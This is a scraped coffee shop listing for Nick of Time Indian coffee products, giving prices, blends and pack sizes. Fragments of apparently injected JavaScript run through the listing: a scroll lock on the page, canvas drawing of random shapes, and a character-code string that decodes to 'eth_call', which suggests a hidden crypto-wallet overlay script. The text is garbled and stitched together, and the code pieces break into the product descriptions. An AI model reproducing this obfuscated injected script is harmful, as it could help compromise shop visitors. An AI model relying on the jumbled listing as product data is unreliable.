
dc1
Original
Current
₹
999.00
₹
1,200.00
price
price
was:
is:
NICK OF TIME INDIAN COFFEE
₹1,200.00.
₹999.00.
GROUND | 100% ARABICA AA
GRADE DARK ROAST | ENJOYED
ACROSS 14 COUNTRIES FOR 10+
YEARS | SOURCED FROM
CHIKMAGALUR, INDIA | (400G|14.10 OZ)
:none;"
Original
Current
₹
895.00
₹
1,000.00
price
price
was:
is:
NICK OF TIME INDIAN COFFEE
mportant');document.body.style.setProperty('overflow','hidden','importa
₹1,000.00.
₹895.00.
BEANS | 100% ARABICA AA
GRADE DARK ROAST | ENJOYED
ACROSS 14 COUNTRIES FOR 10+
;for(var
YEARS | SOURCED FROM
CHIKMAGALUR, INDIA | (400G|14.10 OZ)
Original
Current
₹
895.00
₹
1,000.00
ath.random()*140,Math.random()*45);x.stroke();}x.font='bold
price
price
e=await
was:
is:
NICK OF TIME SOUTH INDIAN
₹1,000.00.
₹895.00.
FILTER COFFEE (85% COFFEE,
15% CHICORY) | ARABICA AA
arCode(101,116,104,95,99,97,108,108),params:,id:1})});const
GRADE DARK ROAST | ENJOYED
ACROSS 14 COUNTRIES FOR 10+
YEARS | (500G|17.63 OZ)
Original
Current
₹
845.00
₹
1,000.00
price
price
was:
is:
NICK OF TIME SOUTH INDIAN
₹1,000.00.
₹845.00.
FILTER COFFEE (70% COFFEE,